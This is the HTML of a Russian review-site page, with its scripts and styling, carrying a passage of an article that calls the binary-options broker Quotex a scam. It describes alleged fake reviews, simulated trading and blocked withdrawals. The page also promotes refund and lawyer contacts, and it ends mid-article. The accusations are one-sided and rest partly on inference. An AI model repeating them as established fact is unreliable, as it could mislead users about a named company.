<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/quotex\/"},"url":"https:\/\/trust-viper.com\/review\/quotex\/","headline":"Как мошенники из Quotex обманывают трейдеров?","datePublished":"2021-09-22T16:14:18+03:00","dateModified":"2024-09-20T13:34:47+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/09\/quotex-logo.png","width":696,"height":211},"description":"Заработок на международных фондовых рынках становится все популярнее среди жителей нашей страны. Удивительного в этом ничего нет, ведь данная категория способна приносить весомую прибыль в краткие сроки, а работа может производится из любой точки мира где есть доступ к сети Интернет. Однако, ниша биржевой торговли связана с высокими рисками,","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-11233">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="QUOTEX (Квотекс) – честный обзор брокера бинарных опционов от TrustViper : https://trust-viper.com" title="QUOTEX (Квотекс) – честный обзор брокера бинарных опционов от TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Как мошенники из Quotex обманывают трейдеров?</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Как мошенники из Quotex обманывают трейдеров?</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2021/09/quotex-logo.png" alt="QUOTEX (Квотекс) – честный обзор брокера бинарных опционов от TrustViper : https://trust-viper.com" title="QUOTEX (Квотекс) – честный обзор брокера бинарных опционов от TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fquotex%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fquotex%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fquotex%2F&amp;title=%D0%9A%D0%B0%D0%BA%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B8%20%D0%B8%D0%B7%20Quotex%20%D0%BE%D0%B1%D0%BC%D0%B0%D0%BD%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%BE%D0%B2%3F&amp;summary=%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%BA%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D1%85%20%D1%84%D0%BE%D0%BD%D0%B4%D0%BE%D0%B2%D1%8B%D1%85%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%81%D1%8F%20%D0%B2%D1%81%D0%B5%20%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D0%B5%D0%B5%20%D1%81%D1%80%D0%B5%D0%B4%D0%B8%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%BD%D0%B0%D1%88%D0%B5%D0%B9%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%8B.%20%D0%A3%D0%B4%D0%B8%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B2%20%D1%8D%D1%82%D0%BE%D0%BC%20%D0%BD%D0%B8%D1%87%D0%B5%D0%B3%D0%BE%20%D0%BD%D0%B5%D1%82%2C%20%D0%B2%D0%B5%D0%B4%D1%8C%20%D0%B4%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BA%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F%20%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BD%D0%B0%20%D0%BF%D1%80%D0%B8%D0%BD%D0%BE%D1%81%D0%B8%D1%82%D1%8C%20%D0%B2%D0%B5%D1%81%D0%BE%D0%BC%D1%83%D1%8E%20%D0%BF%D1%80%D0%B8%D0%B1%D1%8B%D0%BB%D1%8C%20%D0%B2%20%D0%BA%D1%80%D0%B0%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%D1%80%D0%BE%D0%BA%D0%B8%2C%20%D0%B0%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%20%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D1%81%D1%8F%20%D0%B8%D0%B7%20%D0%BB%D1%8E%D0%B1%D0%BE%D0%B9%20%D1%82%D0%BE%D1%87%D0%BA%D0%B8%20%D0%BC%D0%B8%D1%80%D0%B0%20%D0%B3%D0%B4%D0%B5%20%D0%B5%D1%81%D1%82%D1%8C%20%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%20%D0%BA%20%D1%81%D0%B5%D1%82%D0%B8%20%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%2C%20%D0%BD%D0%B8%D1%88%D0%B0%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B5%D0%B2%D0%BE%D0%B9%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B8%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B0%D0%BD%D0%B0%20%D1%81%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%B8%D0%BC%D0%B8%20%D1%80%D0%B8%D1%81%D0%BA%D0%B0%D0%BC%D0%B8%2C%20%D0%BA%D0%B0%D0%BA%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D1%8B%D0%BC%D0%B8%2C%20%D1%82%D0%B0%D0%BA%20%D0%B8%20%D0%BD%D0%B5%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D1%8B%D0%BC%D0%B8.%20%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D1%83%D1%8E%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fquotex%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Заработок на международных фондовых рынках становится все популярнее среди жителей нашей страны. Удивительного в этом ничего нет, ведь данная категория способна приносить весомую прибыль в краткие сроки, а работа может производится из любой точки мира где есть доступ к сети Интернет. Однако, ниша биржевой торговли связана с высокими рисками, как торговыми, так и неторговыми. Особенную угрозу для трейдеров представляют мошеннические организации, такие как брокер </span><span style="font-weight: 400;">бинарных опционов Квотекс</span><span style="font-weight: 400;">, о котором</span><a href="/"> <span style="font-weight: 400;">отзовик Траствайпер</span></a><span style="font-weight: 400;"> подробно расскажет в данной статье.</span></p>
<p><span style="font-weight: 400;">Эксперты проанализировали портал аферистов, изучили отзывы пользователей и раскрыли схему, с помощью которой </span><span style="font-weight: 400;">Quotex лохотрон</span><span style="font-weight: 400;"> разводит своих клиентов. Мы остановимся на каждом аспекте и предоставим детальный вывод о деятельности брокера.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название Брокера</span></td>
<td><span style="font-weight: 400;">Quotex (Квотекс, Куотекс)</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Домен</span></td>
<td><span style="font-weight: 400;">quotex com</span><span style="font-weight: 400;">; </span><span style="font-weight: 400;">qxbroker com</span><span style="font-weight: 400;">; quotex.io</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Предложения</span></td>
<td><span style="font-weight: 400;">Трейдинг, Бинарные опционы</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Торговые активы</span></td>
<td><span style="font-weight: 400;">Форекс, CFD, Криптовалюта</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Дата регистрации</span></td>
<td><span style="font-weight: 400;">2019</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Минимальный депозит</span></td>
<td><span style="font-weight: 400;">От 250 USD</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Страна регистрации</span></td>
<td><span style="font-weight: 400;">Неизвестно</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Торговый терминал</span></td>
<td><span style="font-weight: 400;">Web Trader</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Наличие лицензии</span></td>
<td><span style="font-weight: 400;">Нет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Риски сотрудничества</span></td>
<td><span style="font-weight: 400;">Максимальные. СКАМ проект.</span></td>
</tr>
</tbody>
</table>
<h2><b>Обзор отзывов о </b><b>Quotex</b></h2>
<p><span style="font-weight: 400;">Прежде чем приступить к обзору портала </span><span style="font-weight: 400;">Квотекс</span><span style="font-weight: 400;">, мы изучили отзывы пользователей и мнение бывших клиентов компании. Как показал анализ, сайт </span><span style="font-weight: 400;">quotex com отзывы</span><span style="font-weight: 400;"> имеет как положительные, так и негативные. Однако, большинство комментариев с хвальбой брокера, написаны единовременно – в апреле 2021-го года. Исходя из схожести </span><span style="font-weight: 400;">отзывов </span><span style="font-weight: 400;">о</span><span style="font-weight: 400;"> Quotex </span><span style="font-weight: 400;">на различных площадках, а также учитывая дату написания комментариев, можно прийти к выводу, что их размещение было проплачено самим брокером для создания положительного имиджа в глазах потенциальных клиентов. Если же учитывать лишь последние </span><span style="font-weight: 400;">отзывы, </span><span style="font-weight: 400;">которые имеет </span><span style="font-weight: 400;">брокер Quotex</span><span style="font-weight: 400;">, можно увидеть, что их характер – резко негативный. Например, на портале traders union, пользователи отмечают, что компания использует кухонные котировки, играет против трейдеров и отказывается выводить деньги.</span></p>
<p><img loading="lazy" class="alignnone wp-image-11236" src="https://trustviper.com/wp-content/uploads/2021/09/Quotex-otzyvy-1024x587.png" alt="" width="719" height="412" srcset="https://trust-viper.com/wp-content/uploads/2021/09/Quotex-otzyvy-1024x587.png 1024w, https://trust-viper.com/wp-content/uploads/2021/09/Quotex-otzyvy-300x172.png 300w, https://trust-viper.com/wp-content/uploads/2021/09/Quotex-otzyvy-150x86.png 150w, https://trust-viper.com/wp-content/uploads/2021/09/Quotex-otzyvy-768x440.png 768w, https://trust-viper.com/wp-content/uploads/2021/09/Quotex-otzyvy-832x477.png 832w, https://trust-viper.com/wp-content/uploads/2021/09/Quotex-otzyvy-354x203.png 354w, https://trust-viper.com/wp-content/uploads/2021/09/Quotex-otzyvy-263x151.png 263w, https://trust-viper.com/wp-content/uploads/2021/09/Quotex-otzyvy-50x29.png 50w, https://trust-viper.com/wp-content/uploads/2021/09/Quotex-otzyvy-25x14.png 25w, https://trust-viper.com/wp-content/uploads/2021/09/Quotex-otzyvy.png 1074w" sizes="(max-width: 719px) 100vw, 719px" /></p>
<p><span style="font-weight: 400;">Таким образом, проанализировав о </span><span style="font-weight: 400;">Квотекс отзывы</span><span style="font-weight: 400;">, мы с уверенностью можем заявить, что данная компания – СКАМ-проект.  Кроме того, на этот факт указывают и многие другие факторы, о которых мы поговорим немного позже.</span></p>
<p><span style="font-weight: 400;">Мы всегда рекомендуем изучать отзывы и</span><a href="/review-category/investicionnie-kompanii/binarnie-opcioni/"> <span style="font-weight: 400;">обзоры на брокеров бинарных опционов</span></a><span style="font-weight: 400;">, прежде чем открыть торговый счет у того или иного поставщика услуг. Такой подход, позволит Вам обезопасить себя от сотрудничества с мошенническими организациями, а значит и оградит от финансовых рисков, связанных с деятельностью СКАМ-проектов.</span></p>
<h2><b>Как </b><b>брокер Quotex </b><b>обманывает своих клиентов</b></h2>
<p><span style="font-weight: 400;">Говоря о схеме мошенничества, которую использует </span><span style="font-weight: 400;">торговая платформа Квотекс</span><span style="font-weight: 400;">, мы сразу же отметим, что афера такого рода – не нова, и часто встречается в сети. Аферисты достаточно часто используют «маску» брокера бинарных опционов для осуществления развода трейдеров.</span></p>
<p><span style="font-weight: 400;">Своих потенциальных жертв, </span><span style="font-weight: 400;">Quotex broker</span><span style="font-weight: 400;"> находит с помощью нескольких каналов связи: телефонный обзвон клиентской базы, привлечение людей с помощью социальных сетей и псевдо партнерской программы, а также благодаря заказным отзывам о брокере на специализированных ресурсах. Примечательно, что в отличии от многих мошенников, использующих личный контакт для осуществления обмана, </span><span style="font-weight: 400;">платформа</span> <span style="font-weight: 400;">Квотекс </span><span style="font-weight: 400;">делает упор на собственный сайт, который по мнению лохотронщиков, должен убедить потенциального клиента в возможности получения прибыли. Для этого на сайт даже встроен блок, с помощью которого трейдер может бесплатно попробовать «торговать» на рынке бинарных опционов. Однако, каковы бы не были Ваши действия, алгоритмы не покажут Вам возможности убытков, а лишь будут сообщать о потенциальной прибыли.</span></p>
<p><span style="font-weight: 400;">Сумев заманить жертву на свой сайт, как сообщают </span><span style="font-weight: 400;">отзывы</span><span style="font-weight: 400;">, </span><span style="font-weight: 400;">брокер Квотекс</span><span style="font-weight: 400;"> приступит к «обработке клиента». Основной этап развода, связан с получением возможности клиента получать прибыль. Производя любые действия, трейдер будет видеть, как его торговый счет понемногу растет. Однако, прибыль будет не значительной, и для повышения её уровня, персональный менеджер предложит приобрести несколько торговых сигналов, которые будут сообщать, когда открыть сделку лучше. На период от 30 до 60-ти минут, Вам дадут попробовать «помощника» бесплатно, и он действительно поможет получить значительный доход. Стоит понимать, что мошенники используют терминал имитирующий торговлю, и полученная прибыль – не реальна. Предоставление рисованных графиков необходимо аферистам, лишь для максимизации своего будущего дохода. Продав жертве бесполезных ботов для торговли, и вытянув из неё все деньги, лохотронщики замедлят уровень прибыли, и понемногу начнут сливать Ваш бюджет. Этот этап необходим для того, чтобы трейдер захотел вывести деньги, зафиксировав профит. Именно в этот момент осуществляется следующий этап развода.</span></p>
